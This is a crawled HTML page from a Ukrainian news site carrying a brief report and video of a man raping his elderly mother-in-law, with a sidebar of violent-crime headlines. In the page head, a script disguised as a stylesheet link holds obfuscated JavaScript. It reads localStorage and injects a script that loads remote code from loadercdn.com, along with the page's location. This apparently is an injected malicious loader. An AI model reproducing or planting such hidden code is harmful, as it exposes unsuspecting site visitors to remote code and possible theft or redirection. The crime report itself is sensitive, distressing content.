

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/stories/led_ne_vbiv_na_cherkaschini_cholovik_zhorstoko_zgvaltuvav_vlasnu_74_richnu_teschu_video-9675.html
body_size: 16879
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>Ледь не вбив: на Черкащині чоловік жорстоко зґвалтував власну 74-річну тещу (відео)</title>
    <meta name="description" content="Місцеві вухам не повірили, коли почули яке страхіття сталося у селі. " />
    <meta property="og:title" content="Ледь не вбив: на Черкащині чоловік жорстоко зґвалтував власну 74-річну тещу (відео)" />
    <meta property="og:image" content="https://nnovosti.info/media/illustration/video/17b5f50e04725cbc.jpg" />
    <meta property="og:url" content="https://nnovosti.info/stories/led_ne_vbiv_na_cherkaschini_cholovik_zhorstoko_zgvaltuvav_vlasnu_74_richnu_teschu_video-9675.html" />
    <meta property="og:description" content="Місцеві вухам не повірили, коли почули яке страхіття сталося у селі. " />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/stories/led_ne_vbiv_na_cherkaschini_cholovik_zhorstoko_zgvaltuvav_vlasnu_74_richnu_teschu_video-9675.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
	"@context":"http://schema.org",
    "@type":"VideoObject",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/stories/led_ne_vbiv_na_cherkaschini_cholovik_zhorstoko_zgvaltuvav_vlasnu_74_richnu_teschu_video-9675.html"
    },
    "url":"https://nnovosti.info/stories/led_ne_vbiv_na_cherkaschini_cholovik_zhorstoko_zgvaltuvav_vlasnu_74_richnu_teschu_video-9675.html",
    "name":"Ледь не вбив: на Черкащині чоловік жорстоко зґвалтував власну 74-річну тещу (відео)",
    "description":"Місцеві вухам не повірили, коли почули яке страхіття сталося у селі. ",
  	"thumbnailUrl": [
    	"https://nnovosti.info/resize_478x478/media/illustration/video/17b5f50e04725cbc.jpg",
    	"https://nnovosti.info/resize_943x707/media/illustration/video/17b5f50e04725cbc.jpg",
    	"https://nnovosti.info/resize_943x530/media/illustration/video/17b5f50e04725cbc.jpg"
   	],
    "uploadDate":"2019-10-11T09:45:20+03:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/stories/",
            "name": "Сюжети"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/stories/led_ne_vbiv_na_cherkaschini_cholovik_zhorstoko_zgvaltuvav_vlasnu_74_richnu_teschu_video-9675.html",
            "name": "Ледь не вбив: на Черкащині чоловік жорстоко зґвалтував власну 74-річну тещу (відео)"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=9675&type=video" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/stories/" class="text-dark">Сюжети</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>Ледь не вбив: на Черкащині чоловік жорстоко зґвалтував власну 74-річну тещу (відео)</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2020-09-03T15:23:56+03:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;03-09-20 15:23</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://nnovosti.info/" target="_blank" rel="nofollow" class="text-dark">Надзвичайні новини</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					<p class="lead font-weight-bold">Місцеві вухам не повірили, коли почули яке страхіття сталося у селі. </p>
					
					<div class="embed-responsive embed-responsive-16by9"><iframe width="590" height="333" src="https://www.youtube.com/embed/CuYTt0vGC14?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen title="Ледь не вбив: на Черкащині чоловік жорстоко зґвалтував власну 74-річну тещу"></iframe></div>
					<div class="py-3 item-text"><p>Посеред ночі у власному будинку жорстоко зґвалтували 74-річну жінку. На жахливий вчинок наважився власний зять постраждалої. Чоловік нібито посварився з дружиною, тому всю свою агресію неадекват зігнав на тещі. Шокована жінка вранці розповіла доньці про те, що сталося. І вже донька викликала поліцію. Правоохоронці підтвердили факт зґвалтування, а також те, що насильство в цій родині було нормою. Неадекватний голова сім'ї регулярно погрожував дружині і тещі.</p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					<div class="py-2">
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/88/">напад</a><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/399/">черкаси</a>
					</div>
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/stories/led_ne_vbiv_na_cherkaschini_cholovik_zhorstoko_zgvaltuvav_vlasnu_74_richnu_teschu_video-9675.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_irpeni_cholovik_pobiv_zhinku_do_smerti-70900.html" class="text-dark font-weight-bold">В Ірпені чоловік побив жінку до смерті</a>
                    <p class="text-secondary pt-2 mb-1"><small>21.01.26 | 17:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_bilja_metro_cholovik_posliznuvsja_na_ozheleditsi_i_pomer_z_rozbitoji_golovi_vitiklo_bagato_krovi_foto-70899.html" class="text-dark font-weight-bold">У Києві біля метро чоловік послизнувся на ожеледиці і помер: з розбитої голови витікло багато крові (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_matir_vikinula_donku_z_9_poverhu_kvartiri_a_potim_vikinulas_sama-70898.html" class="text-dark font-weight-bold">У Запоріжжі матір викинула доньку з 9 поверху квартири, а потім викинулась сама</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:35</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_zadushiv_druzhinu_golimi_rukami_video-70897.html" class="text-dark font-weight-bold">У Києві чоловік задушив дружину голими руками (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 17:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_22_richna_zhinka_prodala_odnomisjachne_nemovlja_za_groshi_ta_oplatu_orendi_kvartiri-70896.html" class="text-dark font-weight-bold">У Запоріжжі 22-річна жінка продала одномісячне немовля за гроші та оплату оренди квартири</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 15:21</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ikspark_vidkriv_punkt_ta_laznju_nezlamnosti_dlja_kijan-70895.html" class="text-dark font-weight-bold">Ікспарк відкрив ПУНКТ та ЛАЗНЮ НЕЗЛАМНОСТІ для киян</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 20:23</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_akusher_ginekolog_vbila_porodillja_a_nemovlja_narodilosja_mertvim-70894.html" class="text-dark font-weight-bold">У Києві акушер-гінеколог вбила породілля, а немовля народилося мертвим</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 13:02</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_zhinka_duzhe_zhorstoko_vbila_bezhatchenka-70893.html" class="text-dark font-weight-bold">У Львові жінка дуже жорстоко вбила безхатченка</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 11:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_sumschini_didus_uprodovzh_5_rokiv_gvaltuvav_malolitnju_onuku_dlja_nogo_vimagatimut_dovichnogo-70892.html" class="text-dark font-weight-bold">На Сумщині дідусь упродовж 5 років ґвалтував малолітню онуку: вперше це сталось, коли їй було 9 років</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 23:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/maska_kaska_nizh_9_klasnik_jakij_napav_z_nozhem_na_shkolu_u_kijevi_pratsjuvav_na_fsb_foto_video-70891.html" class="text-dark font-weight-bold">Маска, каска, ніж: 9-класник, який напав з ножем на школу у Києві, працював на ФСБ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 14:37</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
